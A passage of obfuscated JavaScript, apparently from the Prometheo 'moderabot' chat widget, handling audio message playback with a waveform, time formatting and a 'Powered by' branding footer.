f._0x31cf66,_0x4bce0f._0x5644e3)+'et-au'+'dio-p'+_0x1ca4b3(_0x4bce0f._0x15453b,_0x4bce0f._0x11e266,_0x4bce0f._0x296a09,_0x4bce0f._0x278328)+_0x79713c(_0x4bce0f._0x1f1534,_0x4bce0f._0x10b71b,0x60d,_0x4bce0f._0x3a461d)),_0x5643e6=_0x5086eb[_0x79713c(0x72f,0x7e0,0x4b8,0x3f5)+'Selec'+_0x79713c(_0x4bce0f._0x304ee5,_0x4bce0f._0x4f2bf6,_0x4bce0f._0x475a99,_0x4bce0f._0xdac828)]('.mode'+'rabot'+'-widg'+_0x79713c(_0x4bce0f._0x4c940e,0x6a7,_0x4bce0f._0x2fd68e,_0x4bce0f._0x516e42)+_0x1ca4b3(_0x4bce0f._0x3f704b,_0x4bce0f._0x2fe36b,_0x4bce0f._0x1202c5,0x710)+_0x79713c(_0x4bce0f._0x28b362,0x916,0x479,_0x4bce0f._0x123f89)+_0x79713c(0x1e7,_0x4bce0f._0x50dfcc,_0x4bce0f._0x152297,0xba)),_0x55419a=document[_0x79713c(_0x4bce0f._0x4dff2d,0x698,0xb82,0xa9a)+'ement'+_0x1ca4b3(_0x4bce0f._0x2a803f,0x37d,_0x4bce0f._0x16d89d,_0x4bce0f._0x5d9f41)](_0x1ca4b3(0x3a6,0x38e,_0x4bce0f._0x45cd1a,_0x4bce0f._0x594570)+_0x1ca4b3(_0x4bce0f._0xbdade0,0x816,_0x4bce0f._0x59ff90,0x39d)+_0x473d8d),_0x4ca7cd=document[_0x79713c(_0x4bce0f._0x304682,_0x4bce0f._0x46ce7c,_0x4bce0f._0x30fa5e,0x455)+_0x1ca4b3(_0x4bce0f._0xbc19ed,0x1c6,_0x4bce0f._0x2bd4d9,_0x4bce0f._0x50d34d)+_0x1ca4b3(_0x4bce0f._0x42a695,0x37d,_0x4bce0f._0x1b9813,_0x4bce0f._0x3ec99a)]('time-'+_0x473d8d);if(_0x295330[_0x1ca4b3(0x67c,0x1fb,0x63d,_0x4bce0f._0x2080bc)](!_0x58f4e7,!_0x4098f5)||!_0x55419a){console['error']('Prome'+'theo\x20'+_0x79713c(_0x4bce0f._0x5c69fd,_0x4bce0f._0x354445,_0x4bce0f._0x1e783d,_0x4bce0f._0x2f711c)+_0x79713c(_0x4bce0f._0x4bbddf,0x740,0x78d,0x207)+_0x79713c(_0x4bce0f._0x3a788f,_0x4bce0f._0x3e132c,0x53c,_0x4bce0f._0x4e450d)+'\x20elem'+_0x79713c(-_0x4bce0f._0xaff174,_0x4bce0f._0x4b2a4d,0x712,0x45d)+'for\x20a'+_0x1ca4b3(_0x4bce0f._0x54a446,_0x4bce0f._0x21f4c1,0x861,_0x4bce0f._0x294ec5)+_0x1ca4b3(0x93b,_0x4bce0f._0x1cd575,0xa88,_0x4bce0f._0x231495)+'r',_0x473d8d);return;}this['drawW'+_0x79713c(0x7d8,_0x4bce0f._0x192f22,-_0x4bce0f._0xb36da7,0x811)+'rm'](_0x55419a,0x1d89+-0x4d*-0x74+0x1*-0x406d);const _0x3f5d5f=_0x4fa198=>{const _0x5a761f={_0x39cf17:0xa2};if(!_0x4fa198||isNaN(_0x4fa198))return _0x5649c5['vkgwC'];const _0x27ccc3=Math[_0x3450cf(0x28c,_0x24e4b6._0x53af63,0x54d,0x1b2)](_0x4fa198/(-0x35*-0x83+-0x1e8b*0x1+0x3a8)),_0x1cfb2f=Math[_0x4bb4a0(0x81c,-0x200,_0x24e4b6._0x33c873,0x5bd)](_0x5649c5['CJDUT'](_0x4fa198,-0x1ca3*-0x1+0x13a0+-0x3007));function _0x4bb4a0(_0x420efc,_0x4b62ec,_0x571b7d,_0x4dec28){return _0x79713c(_0x4b62ec,_0x571b7d- -0x1cc,_0x571b7d-_0xc1087d._0x3b59dc,_0x4dec28-0x194);}function _0x3450cf(_0x83203,_0x4de7ba,_0x397dd7,_0x332736){return _0x79713c(_0x332736,_0x4de7ba- -0x47e,_0x397dd7-_0x5a761f._0x39cf17,_0x332736-0x178);}return _0x27ccc3+':'+(_0x1cfb2f<-0x166+-0xec0+-0x1c*-0x94?'0':'')+_0x1cfb2f;};_0x58f4e7[_0x1ca4b3(-0x9,_0x4bce0f._0xdbe1d9,_0x4bce0f._0x4c6dcf,_0x4bce0f._0xc1443d)+'entLi'+'stene'+'r'](_0x295330[_0x79713c(0x67b,0xc0c,_0x4bce0f._0x1ca5c0,_0x4bce0f._0x266963)],()=>{const _0xcbe227={_0x2415aa:0xd4,_0x1b76ce:0xc4},_0x56775c={_0x2fed5c:0x1b7,_0x5e87e4:0x1c0};function _0x5d1275(_0x456e4f,_0xb3ff9d,_0xfd0581,_0x5a9d97){return _0x1ca4b3(_0x456e4f-_0x56775c._0x2fed5c,_0xfd0581-0x125,_0xb3ff9d,_0x5a9d97-_0x56775c._0x5e87e4);}function _0xb91579(_0x290e1d,_0x229b2c,_0x44c999,_0x3edd8c){return _0x1ca4b3(_0x290e1d-_0xcbe227._0x2415aa,_0x3edd8c-0x143,_0x290e1d,_0x3edd8c-_0xcbe227._0x1b76ce);}_0x5d1275(0x552,0x618,_0x2e4e85._0x115550,_0x2e4e85._0x58f391)!=='gJWrM'?_0x4ca7cd&&_0x58f4e7['durat'+_0x5d1275(0xaba,_0x2e4e85._0x1b19df,0xa28,0xdc2)]&&(_0x4ca7cd[_0xb91579(0x2d4,0xad5,0x4fa,_0x2e4e85._0x4e1fad)+_0x5d1275(0x495,_0x2e4e85._0x4877e4,0x5e8,_0x2e4e85._0x331f55)+'t']=_0x3f5d5f(_0x58f4e7[_0x5d1275(_0x2e4e85._0x23d734,0x345,0x2ad,0x5af)+_0xb91579(_0x2e4e85._0xd3075b,_0x2e4e85._0x186953,0x5ec,_0x2e4e85._0x396523)])):this['creat'+_0xb91579(_0x2e4e85._0x6b16a3,_0x2e4e85._0x2d201a,0x6c6,_0x2e4e85._0x26157e)]();}),_0x58f4e7[_0x79713c(0xc1,_0x4bce0f._0x5a7ecf,0x623,_0x4bce0f._0x163d1b)+_0x79713c(_0x4bce0f._0x543b95,0xab0,_0x4bce0f._0x4abee0,0x6b8)+'stene'+'r']('timeu'+_0x1ca4b3(0xe4a,_0x4bce0f._0x4b7d01,_0x4bce0f._0x363cd4,_0x4bce0f._0x39e101),()=>{const _0x1d57ef={_0x3f9c18:0x8d};function _0x1c9758(_0x983f9a,_0xd0ddf,_0x4885f4,_0x412635){return _0x79713c(_0x983f9a,_0x4885f4- -0xc1,_0x4885f4-0x32,_0x412635-0x1ee);}function _0x554ba1(_0x4d27f4,_0x126e97,_0x2a4da7,_0x7a2686){return _0x79713c(_0x7a2686,_0x126e97-_0x1d57ef._0x3f9c18,_0x2a4da7-0xbf,_0x7a2686-0xea);}if(_0x5649c5['erDmy'](_0x1c9758(_0x308284._0x1074ec,_0x308284._0x38a421,0xb1a,0x654),_0x1c9758(_0x308284._0x376ff8,_0x308284._0x598461,_0x308284._0xac9167,_0x308284._0x26f246))){if(!_0x58f4e7['durat'+_0x1c9758(_0x308284._0x5812b4,_0x308284._0x4b1f97,0x88b,_0x308284._0x49f973)]||isNaN(_0x58f4e7['durat'+_0x1c9758(_0x308284._0x11a1af,_0x308284._0x4f5c14,_0x308284._0x30d76e,0xdcd)]))return;const _0x2d043f=_0x5649c5[_0x554ba1(0x63f,0x8bb,_0x308284._0x13a531,0xe44)](_0x58f4e7['curre'+_0x554ba1(0x545,0x966,0x580,0xd99)+'e'],_0x58f4e7['durat'+_0x1c9758(_0x308284._0x250f93,_0x308284._0x4ed975,_0x308284._0x3d1661,0x988)]);this[_0x554ba1(0xb8c,0x666,_0x308284._0x90425b,_0x308284._0x2ee862)+_0x554ba1(_0x308284._0x1535d7,0x345,_0x308284._0x393ef7,_0x308284._0x4d7f42)+'rm'](_0x55419a,_0x2d043f),_0x4ca7cd&&(_0x4ca7cd[_0x1c9758(0x4cf,0x885,0x535,0x26e)+'onten'+'t']=_0x5649c5['SnmUl'](_0x3f5d5f,_0x58f4e7['curre'+_0x554ba1(0x42b,_0x308284._0xad6077,0x5ad,_0x308284._0x3db9df)+'e']));}else _0x1a1570+=_0x1d509b[_0x554ba1(0xb57,_0x308284._0x235a75,_0x308284._0xf02806,0x94a)]('');}),_0x4098f5['addEv'+'entLi'+_0x1ca4b3(-_0x4bce0f._0x471e03,_0x4bce0f._0x21ee29,-_0x4bce0f._0x31dd6d,0x229)+'r'](_0x79713c(0x10b2,_0x4bce0f._0x124067,0x11d5,_0x4bce0f._0x594033),async _0x57b192=>{const _0x155b27={_0x5f14ec:0x140};_0x57b192[_0xb84a8b(0x5ed,0x580,_0x2f2e6a._0x52a883,_0x2f2e6a._0x589fe3)+'ntDef'+_0x1a3e79(_0x2f2e6a._0x2b0238,_0x2f2e6a._0x4360bc,0xfd0,_0x2f2e6a._0x24af61)](),_0x57b192[_0x1a3e79(0xa1f,_0x2f2e6a._0x4db3a7,_0x2f2e6a._0x56bfd5,0x90e)+'ropag'+_0x1a3e79(_0x2f2e6a._0x355491,_0x2f2e6a._0x594fb3,0x7bc,0x7a1)]();function _0xb84a8b(_0x3050fc,_0xeb33b8,_0x1a5400,_0x689e70){return _0x79713c(_0x689e70,_0xeb33b8- -0x459,_0x1a5400-_0x5f5d09._0x44bbb1,_0x689e70-_0x5f5d09._0x561b13);}document[_0xb84a8b(_0x2f2e6a._0x3319e8,_0x2f2e6a._0x16f1dc,0x888,_0x2f2e6a._0x2b9a33)+'Selec'+'torAl'+'l'](_0xb84a8b(0x196,_0x2f2e6a._0x106ba8,0x82f,0x27e)+_0xb84a8b(_0x2f2e6a._0x50dd60,0x48d,0x351,_0x2f2e6a._0x3f64ed)+_0xb84a8b(_0x2f2e6a._0x319269,0x2f7,-_0x2f2e6a._0xa03571,-_0x2f2e6a._0x3ad1e2)+_0xb84a8b(-_0x2f2e6a._0x465d98,_0x2f2e6a._0x22f5b1,_0x2f2e6a._0x1c0a18,0xe)+'dio-p'+_0xb84a8b(-_0x2f2e6a._0x5c7099,_0x2f2e6a._0x1d1a12,_0x2f2e6a._0x38d1c6,0x50c))[_0x1a3e79(_0x2f2e6a._0x24d532,0xc61,0x6ef,0xb41)+'ch'](_0x24ff25=>{const _0x2f0802={_0x4eb3a5:0xaa},_0xabb188={_0x2a4d87:0x1c9};function _0x3411f5(_0x5e30a5,_0x1eb672,_0x1b02c5,_0xff5293){return _0x1a3e79(_0xff5293- -0x12,_0x1eb672-0x14,_0x1b02c5,_0xff5293-_0xabb188._0x2a4d87);}function _0x153715(_0x274cf1,_0x162d6e,_0x1f790c,_0x404917){return _0x1a3e79(_0x162d6e- -0x2e7,_0x162d6e-_0x2f0802._0x4eb3a5,_0x274cf1,_0x404917-0x135);}const _0x24c3bf=_0x24ff25[_0x3411f5(0xdb7,0xa9a,0x351,_0x4b90f5._0x1c967a)+_0x153715(0x75d,_0x4b90f5._0x58c710,_0x4b90f5._0x3a8acf,_0x4b90f5._0x173cc8)+'te'](_0x3411f5(0xbb2,0x27d,0x1ea,_0x4b90f5._0x4859bb)+'audio'+'-id');if(_0x5649c5[_0x153715(_0x4b90f5._0x509010,0x557,0x496,_0x4b90f5._0x34b918)](_0x24c3bf,_0x473d8d)){const _0x1ac45c=document['getEl'+_0x3411f5(-0x12a,_0x4b90f5._0x239e42,0x485,_0x4b90f5._0x3a2bc7)+'ById'](_0x24c3bf),_0x371082=_0x24ff25[_0x3411f5(0x431,_0x4b90f5._0x50f638,_0x4b90f5._0x546367,_0x4b90f5._0x2fb7ac)+_0x3411f5(0xb32,_0x4b90f5._0x28ae57,0xef3,_0x4b90f5._0x8fe338)+_0x153715(_0x4b90f5._0x512925,0xa5b,0xb19,0xd3e)]('.mode'+_0x153715(0xb67,0x7a4,0x47d,0x95c)+'-widg'+_0x153715(_0x4b90f5._0x4c95af,0x565,0x38,_0x4b90f5._0x4d1e4b)+_0x153715(0x478,0x8ec,_0x4b90f5._0x4bb5cc,0xc87)+_0x3411f5(_0x4b90f5._0x353c94,_0x4b90f5._0x508799,0x472,_0x4b90f5._0x2c9ef2)+_0x153715(_0x4b90f5._0x79b453,_0x4b90f5._0x58f29c,_0x4b90f5._0x127c84,0xb34)),_0x313c2a=_0x24ff25[_0x153715(0x93a,_0x4b90f5._0x5e6d1c,0x5d8,_0x4b90f5._0x3e26c3)+_0x153715(_0x4b90f5._0x1bb7e4,0x9a1,_0x4b90f5._0xface3b,0xa82)+_0x153715(_0x4b90f5._0xf3efde,_0x4b90f5._0x2a68d5,0x4f7,0xdd1)](_0x153715(_0x4b90f5._0x17ff32,0x8e5,_0x4b90f5._0x404c61,0x760)+_0x153715(_0x4b90f5._0x3ef839,_0x4b90f5._0x3e29e0,0x2dd,0x748)+_0x3411f5(0xbef,0xc28,0xe24,_0x4b90f5._0x1c7d3f)+_0x153715(0x4eb,0x565,_0x4b90f5._0x239ce6,_0x4b90f5._0x2ab69e)+'dio-p'+_0x3411f5(0x737,_0x4b90f5._0x4cd610,_0x4b90f5._0x32eb29,0xaa9)+_0x153715(-_0x4b90f5._0x4055a7,0x2b0,-0x1ed,-_0x4b90f5._0x39dd08));if(_0x1ac45c){_0x1ac45c['pause']();if(_0x371082)_0x371082[_0x3411f5(0xc82,_0x4b90f5._0x22c164,0x42f,_0x4b90f5._0x276678)]['displ'+'ay']=_0x5649c5['iHKJR'];if(_0x313c2a)_0x313c2a['style'][_0x153715(0x531,_0x4b90f5._0x1f350d,0x28a,0x745)+'ay']=_0x5649c5[_0x153715(0x58d,0x74f,_0x4b90f5._0x4cd4bd,_0x4b90f5._0x28691c)];}}});function _0x1a3e79(_0x468b5a,_0x119327,_0x5d0f9c,_0x3c9833){return _0x79713c(_0x5d0f9c,_0x468b5a-0x1a5,_0x5d0f9c-0x101,_0x3c9833-_0x155b27._0x5f14ec);}if(_0x58f4e7[_0x1a3e79(_0x2f2e6a._0x373b86,_0x2f2e6a._0x34ae92,0x8b0,0x84d)+'d'])try{await _0x58f4e7[_0xb84a8b(_0x2f2e6a._0x5a6b49,0x2c1,0x57b,0x14d)]();if(_0x1fef69)_0x1fef69['style'][_0xb84a8b(0x12c,_0x2f2e6a._0xf6e17c,-0x268,_0x2f2e6a._0x3d55f5)+'ay']=_0x1a3e79(_0x2f2e6a._0x1b1a87,0xca0,_0x2f2e6a._0x52e44e,_0x2f2e6a._0xca42f2);if(_0x5643e6)_0x5643e6['style'][_0x1a3e79(_0x2f2e6a._0x32b8fd,0x13f,_0x2f2e6a._0x5f464d,0x4ae)+'ay']=_0xb84a8b(_0x2f2e6a._0x28e948,0x506,0x1e8,0x3d3);}catch(_0x25f893){console[_0x1a3e79(0x86a,_0x2f2e6a._0x397773,0x50a,_0x2f2e6a._0x155fdb)](_0x5649c5['UuVxG'],_0x25f893);}else{_0x58f4e7[_0x1a3e79(_0x2f2e6a._0x373b86,_0x2f2e6a._0xaac849,_0x2f2e6a._0x2388dc,_0x2f2e6a._0x44dba2)]();if(_0x1fef69)_0x1fef69[_0x1a3e79(_0x2f2e6a._0x1cbfa1,0x531,0x611,0xb5f)][_0x1a3e79(0x6c2,0x7e2,0x28e,0x392)+'ay']=_0x5649c5[_0xb84a8b(0x424,0x447,_0x2f2e6a._0x12d729,_0x2f2e6a._0x3b2348)];if(_0x5643e6)_0x5643e6['style'][_0xb84a8b(_0x2f2e6a._0x131f6c,0xc4,-_0x2f2e6a._0xf705e5,_0x2f2e6a._0x200724)+'ay']=_0x5649c5[_0x1a3e79(_0x2f2e6a._0x1d8fe8,0x9c1,_0x2f2e6a._0x552ace,0xdb0)];}}),_0x58f4e7[_0x79713c(0x5b6,_0x4bce0f._0x5a7ecf,_0x4bce0f._0x578b35,_0x4bce0f._0x5a48ed)+'entLi'+_0x79713c(0x3b,0x1ca,-_0x4bce0f._0xb3e15c,-0x235)+'r'](_0x295330[_0x79713c(-_0x4bce0f._0x313a82,_0x4bce0f._0x559705,_0x4bce0f._0x24e9e8,_0x4bce0f._0x1e7be2)],()=>{const _0x14a74c={_0x55e66d:0x9c};if(_0x1fef69)_0x1fef69[_0x610273(_0x46fbaa._0x27e917,0x33a,_0x46fbaa._0x456525,0x57e)][_0x610273(0x6ad,_0x46fbaa._0x584652,-0x9b,0x438)+'ay']=_0x5649c5['iHKJR'];function _0x2011d2(_0x37879c,_0x1ec8b5,_0x2585dd,_0x5f3c13){return _0x79713c(_0x2585dd,_0x1ec8b5- -0x42d,_0x2585dd-_0x17463d._0x284e04,_0x5f3c13-0x188);}function _0x610273(_0x317ba1,_0x3533a8,_0x352236,_0x10abfd){return _0x1ca4b3(_0x317ba1-0x152,_0x10abfd- -_0x14a74c._0x55e66d,_0x317ba1,_0x10abfd-0xc4);}if(_0x5643e6)_0x5643e6[_0x2011d2(_0x46fbaa._0x3de436,0x236,-0x13b,0x1b9)][_0x610273(0x391,-0x5d,0x49c,0x438)+'ay']=_0x2011d2(0xe0,_0x46fbaa._0x5a2e0d,_0x46fbaa._0x1560cb,_0x46fbaa._0x58077c);_0x58f4e7[_0x610273(0x847,_0x46fbaa._0x56ae33,_0x46fbaa._0x3c9828,_0x46fbaa._0x20294b)+_0x610273(_0x46fbaa._0xcf9f67,0x9a3,_0x46fbaa._0x3993e5,0x7f4)+'e']=0x13ff+0x633+0x1a32*-0x1,this['drawW'+_0x610273(0x6a0,-_0x46fbaa._0x2fb965,_0x46fbaa._0x196b8f,_0x46fbaa._0x3bad53)+'rm'](_0x55419a,-0xb02*0x2+-0x98*-0x34+-0x8dc);});function _0x79713c(_0x6f545a,_0x529530,_0x43efae,_0x1b2fe5){return _0xeab7aa(_0x6f545a-_0x34fc2f._0x219555,_0x529530-0x11d,_0x6f545a,_0x529530-0x425);}_0x55419a['addEv'+_0x79713c(0xf77,0xab0,_0x4bce0f._0x26cc27,_0x4bce0f._0x203b64)+_0x79713c(_0x4bce0f._0x5060ad,0x1ca,0x69a,-0x39a)+'r'](_0x295330[_0x1ca4b3(0x44e,_0x4bce0f._0x5060ad,0x160,0x4de)],_0xe8bb94=>{const _0x130b59={_0x350776:0x182};if(!_0x58f4e7[_0x12cdf3(0x546,-0xa4,0x438,_0x5b03fe._0x25e304)+_0x12cdf3(_0x5b03fe._0x5c2650,_0x5b03fe._0x16f87a,_0x5b03fe._0x4a1d5c,_0x5b03fe._0x98614f)])return;const _0x38db85=_0x55419a['getBo'+_0x1d2aa1(0x468,0x5b8,_0x5b03fe._0x42dcfe,0x302)+_0x1d2aa1(_0x5b03fe._0x3a3234,0xa9a,0xc81,0xaea)+_0x12cdf3(-_0x5b03fe._0x1bc73a,0x7df,0xf9,_0x5b03fe._0x19f2d6)+'t']();function _0x12cdf3(_0x311043,_0x2cc42a,_0x35092d,_0x5466db){return _0x79713c(_0x311043,_0x5466db- -_0x130b59._0x350776,_0x35092d-0x13e,_0x5466db-0x174);}function _0x1d2aa1(_0x4e1756,_0x551b3f,_0x4080a9,_0xe50903){return _0x1ca4b3(_0x4e1756-_0x39c8b0._0x1bd64e,_0x4e1756- -_0x39c8b0._0x1cd76c,_0xe50903,_0xe50903-0xa);}const _0x19542c=_0x295330[_0x1d2aa1(_0x5b03fe._0xb38485,0xc7b,_0x5b03fe._0x4823ca,0x8cb)](_0x295330['izBlS'](_0xe8bb94['clien'+'tX'],_0x38db85[_0x1d2aa1(_0x5b03fe._0xb257f4,0x2e2,_0x5b03fe._0x435700,_0x5b03fe._0x2db1d5)]),_0x38db85[_0x12cdf3(0x670,0xe45,0x8a1,_0x5b03fe._0x4013c4)]);_0x58f4e7[_0x1d2aa1(_0x5b03fe._0x365461,_0x5b03fe._0x5e0ab7,0xcd1,_0x5b03fe._0x4424a5)+_0x1d2aa1(_0x5b03fe._0x4b630a,_0x5b03fe._0x596ceb,_0x5b03fe._0x5e1c71,_0x5b03fe._0x176b5c)+'e']=_0x295330[_0x1d2aa1(_0x5b03fe._0x5e1c71,0x760,_0x5b03fe._0xa4025d,0xa97)](_0x19542c,_0x58f4e7[_0x1d2aa1(_0x5b03fe._0x42db91,-0x10a,_0x5b03fe._0x2c6890,_0x5b03fe._0x280e3f)+_0x12cdf3(_0x5b03fe._0x200d12,0x73f,_0x5b03fe._0x28f925,_0x5b03fe._0x43902f)]);});});},'formatTime':function(_0x5197c8){const _0x463d37={_0x5f3d2c:0x17f};if(_0x4cd656[_0x18a578(_0x54e6c3._0x20bb5e,0x78e,_0x54e6c3._0x46e6a9,_0x54e6c3._0x3ba159)](typeof _0x5197c8,_0x26e235(_0x54e6c3._0x516bbf,0x226,_0x54e6c3._0x1c847c,-0x25f)+'r')||_0x4cd656[_0x18a578(-0x11,-0x77,0x23e,_0x54e6c3._0x46ea0d)](isNaN,_0x5197c8)||_0x4cd656[_0x26e235(_0x54e6c3._0xc21874,-_0x54e6c3._0x234e2d,0x596,-_0x54e6c3._0x450587)](_0x5197c8,0x1*0x1619+0x1896+-0x1*0x2eaf))return _0x4cd656[_0x26e235(_0x54e6c3._0x3a3f34,0x5a5,0x58d,0x415)];const _0x5185bb=Math[_0x18a578(0x5d3,0x99b,-0xdd,_0x54e6c3._0x35d260)](_0x5197c8/(-0x3d*0x4+0x1b12+-0x19e2)),_0x49e2c2=Math[_0x18a578(_0x54e6c3._0x58f523,0x434,-0x1c,_0x54e6c3._0xfe0332)](_0x5197c8%(0x1e86+-0x1ff1+0x1*0x1a7));function _0x26e235(_0x42e950,_0x1787b8,_0x36d521,_0x50a1ef){return _0x578413(_0x42e950- -0x2a5,_0x1787b8-0xf9,_0x36d521-0x122,_0x1787b8);}function _0x18a578(_0x252bd5,_0x3dcb6f,_0x30bca4,_0x54f24c){return _0x80f82a(_0x54f24c- -0x1e0,_0x3dcb6f-_0x463d37._0x5f3d2c,_0x3dcb6f,_0x54f24c-0xda);}return _0x5185bb+':'+_0x49e2c2[_0x26e235(_0x54e6c3._0x5ea766,_0x54e6c3._0x849b76,0x6aa,0x63f)+_0x26e235(0x3e7,0x370,0x65d,_0x54e6c3._0x1eb700)]()['padSt'+_0x18a578(_0x54e6c3._0x51e578,0x4ae,_0x54e6c3._0x54f7ac,0x489)](0x8b*-0x1f+0x1*0x16f5+0x3*-0x20a,'0');},'updateBranding':function(){const _0x53acb9={_0x154219:0x38b,_0x1cb9b6:0x13f};function _0x200e70(_0x1e280f,_0x2f4d00,_0x2cfbe9,_0x3f9071){return _0x80f82a(_0x3f9071- -_0x53acb9._0x154219,_0x2f4d00-_0x53acb9._0x1cb9b6,_0x2f4d00,_0x3f9071-0x1b3);}function _0x5581fb(_0x59be78,_0x4ffc71,_0x21fcae,_0x2ea89d){return _0x578413(_0x21fcae- -_0x3c94ed._0x3e53f1,_0x4ffc71-_0x3c94ed._0x41428a,_0x21fcae-_0x3c94ed._0xa4a4e2,_0x2ea89d);}if('HtLlD'===_0x5581fb(0x1b7,_0x2d017d._0x21e653,0xeb,0x4b2))_0x447819[_0x5581fb(_0x2d017d._0x8f1104,_0x2d017d._0x347886,0x80d,0xc03)+_0x200e70(0x4b9,_0x2d017d._0x3f73eb,0xaa9,_0x2d017d._0x5bf4a5)]['remov'+'e'](_0x4cd656[_0x5581fb(0x95e,0x326,0x723,_0x2d017d._0x3575dc)]),_0x19b8f1[_0x200e70(_0x2d017d._0x2b2ba3,_0x2d017d._0x5d7755,0x2f9,_0x2d017d._0x119803)+_0x200e70(_0x2d017d._0x360fea,_0x2d017d._0x1fcff7,_0x2d017d._0x6f93d1,_0x2d017d._0x5bf4a5)][_0x200e70(0x7b8,0x611,0xef,_0x2d017d._0x2deb46)+'e'](_0x5581fb(0x6c6,_0x2d017d._0x40cfaf,_0x2d017d._0xa47448,-0x181)+'abot-'+_0x5581fb(_0x2d017d._0x39378d,_0x2d017d._0x5b5d93,0x702,_0x2d017d._0x33461d)+_0x200e70(_0x2d017d._0x37841a,_0x2d017d._0x416bbd,0x19c,_0x2d017d._0x4d9ca7)+'ton-h'+_0x200e70(-_0x2d017d._0x5118ef,-0x129,0x579,0x238)),_0x2552ec[_0x200e70(_0x2d017d._0x2bc97d,_0x2d017d._0xfc24b9,-0xf4,_0x2d017d._0x568a2b)+'Width']<=0xa*-0x54+-0x3*0x29+-0x1e1*-0x3&&(_0x33060f[_0x5581fb(_0x2d017d._0x34bc0b,_0x2d017d._0x4fbb9f,0x66d,0x7af)][_0x5581fb(_0x2d017d._0x365c0d,0x2b7,_0x2d017d._0x45da45,_0x2d017d._0x9a7a2f)][_0x5581fb(0x1c7,_0x2d017d._0x59aa89,0x741,_0x2d017d._0x160d03)+_0x200e70(0x2bb,_0x2d017d._0x11d0db,-_0x2d017d._0x3d1792,_0x2d017d._0x2a4ff4)]='',_0x56c737[_0x5581fb(0x411,0xa0e,_0x2d017d._0x57c3a8,0xae8)][_0x5581fb(-_0x2d017d._0x58cbac,_0x2d017d._0x286ed2,_0x2d017d._0x45da45,0x425)]['posit'+_0x5581fb(_0x2d017d._0x434ee7,0xca2,0x71e,0x45c)]='',_0x135808[_0x200e70(0x5a9,_0x2d017d._0x4ae043,_0x2d017d._0xfcddd,_0x2d017d._0x5ef35f)][_0x5581fb(0x46b,_0x2d017d._0x1e3c75,0x435,_0x2d017d._0x5075cb)][_0x200e70(_0x2d017d._0x1e9c45,_0x2d017d._0x2e6515,_0x2d017d._0x320342,_0x2d017d._0x5d03f7)]='');else{const _0x2ce185=this['state'][_0x5581fb(0xd9f,0x825,0x854,0x755)+_0x200e70(-_0x2d017d._0x5ef485,_0x2d017d._0x556501,0xa0,0x23f)+'el']?'IA':_0x4cd656[_0x5581fb(0x73b,_0x2d017d._0x4552c5,0x94d,_0x2d017d._0x268cc1)],_0x323fc8=document[_0x5581fb(0x88e,0x100,0x46a,0x3a2)+_0x200e70(_0x2d017d._0x278b27,-_0x2d017d._0x44d8c3,0x3f3,-0x6d)+_0x200e70(0x98,-_0x2d017d._0x53c166,0x620,0x14a)](_0x4cd656[_0x200e70(_0x2d017d._0x4b6154,0xbd6,0xc84,0x6ed)]);_0x323fc8&&(_0x323fc8[_0x5581fb(_0x2d017d._0x186dbc,0x5f3,_0x2d017d._0x3dbece,_0x2d017d._0x53cbf1)+_0x200e70(_0x2d017d._0x23b81d,0x3e7,_0x2d017d._0x5c7f17,0x4d8)+'r']=_0x200e70(_0x2d017d._0x11ed5b,-0xf8,_0x2d017d._0x28ca9b,_0x2d017d._0x2fd224)+_0x5581fb(-_0x2d017d._0x17f10d,_0x2d017d._0x312f1c,0x100,-0x98)+_0x200e70(_0x2d017d._0x50b5ce,-0x91,_0x2d017d._0x4a822a,-_0x2d017d._0x30c74f)+_0x2ce185);const _0x23168f=document[_0x200e70(_0x2d017d._0x2bcfe5,0x467,_0x2d017d._0x407b7b,0x564)+_0x200e70(_0x2d017d._0x1f651a,0xb8e,_0x2d017d._0x41c014,_0x2d017d._0x15a4a9)+'tor'](_0x200e70(_0x2d017d._0x16d331,_0x2d017d._0x40bdd0,0xce2,_0x2d017d._0x9c5c9e)+'rabot'+_0x5581fb(_0x2d017d._0x103dba,_0x2d017d._0x1f6e4d,_0x2d017d._0x126f74,0x6c)+'et-fo'+_0x200e70(-_0x2d017d._0x1e758c,0x193,0x1aa,_0x2d017d._0x27d0aa));_0x23168f&&(this[_0x5581fb(_0x2d017d._0x54a596,_0x2d017d._0x5cf768,_0x2d017d._0x4ec0c3,0x9c4)]['isWhi'+_0x200e70(-_0x2d017d._0x260aef,0x2f6,-0x2f3,_0x2d017d._0x46bcde)+'el']?_0x23168f[_0x5581fb(0x5e5,-0x184,_0x2d017d._0x316b18,_0x2d017d._0x16015f)+_0x5581fb(_0x2d017d._0xbd6928,0xbfb,_0x2d017d._0x4b2f0f,_0x2d017d._0x5ea564)]='Power'+'ed\x20by'+'\x20'+_0x2ce185:_0x23168f[_0x5581fb(-0x1f6,-_0x2d017d._0x20e131,_0x2d017d._0x316b18,_0x2d017d._0x4bcf7a)+_0x200e70(0xb91,_0x2d017d._0x2d6cf7,0x1cc,_0x2d017d._0x1cf2e3)]=_0x5581fb(0xa46,0x817,_0x2d017d._0x1919cf,0x751)+'ed\x20by'+_0x5581fb(-_0x2d017d._0x42ba22,-0x181,_0x2d017d._0x2bcea0,0x34)+_0x5581fb(_0x2d017d._0x2024b2,_0x2d017d._0x2735c3,0x759,_0x2d017d._0x56d5b6)+_0x5581fb(0x3c7,_0x2d017d._0x17787f,0x4bc,0x814)+'://pr'+_0x5581fb(_0x2d017d._0x5929fa,0xe2f,_0x2d017d._0x2c103b,0xd9d)+'eo.ai'+_0x5581fb(_0x2d017d._0x5c2b49,0xb2,0xdd,-0x195)+_0x200e70(_0x2d017d._0x14e817,0x63c,0x91,_0x2d017d._0x40d421)+'me\x22\x20t'+_0x5581fb(0x59b,-_0x2d017d._0x5cd0b0,0x88,-0x3e6)+_0x200e70(0xa27,_0x2d017d._0x44c319,_0x2d017d._0x28f1e4,_0x2d017d._0xe80692)+'ank\x22\x20'+_0x200e70(_0x2d017d._0x367470,0x748,0x8f0,_0x2d017d._0x1bcb30)+_0x5581fb(-0x1a9,0x56a,_0x2d017d._0x27106a,0x170)+'erabo'+_0x5581fb(_0x2d017d._0x12e332,_0x2d017d._0x40cddc,_0x2d017d._0x5bf12e,_0x2d017d._0x2202a1)+'get-f'+_0x200e70(_0x2d017d._0x5097cb,-0x11,0x3ac,0x26)+_0x200e70(_0x2d017d._0x363d8a,_0x2d017d._0x324a94,_0x2d017d._0x4ac1ae,_0x2d017d._0x1871a9)+'\x22>'+_0x2ce185+_0x200e70(_0x2d017d._0x1e55a5,0xf83,0xbbe,_0x2d017d._0x4cffa3));}},'formatMessageTime':function(_0x5437b6){function _0x34d94f(_0x259e14,_0x957790,_0x5b446a,_0x2c514b){return _0x80f82a(_0x5b446a- 